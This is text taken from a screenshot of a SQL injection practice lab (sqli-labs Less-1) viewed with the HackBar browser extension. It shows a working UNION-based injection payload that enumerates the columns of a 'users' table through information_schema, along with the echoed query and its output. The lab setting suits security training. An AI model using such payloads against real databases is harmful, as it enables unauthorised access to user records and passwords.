 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,group_concat(column_name) ,3 ,4 from information_schema.columns where table_name='users' and table_schema='security'; -- -' LIMIT 0,1
Your Login name:id,username,password,isadm
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-1/?id=0' union select 1,group_concat(column_name) ,3 ,4 from information_schema.columns where table_name='users' and table_schema='security'; -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All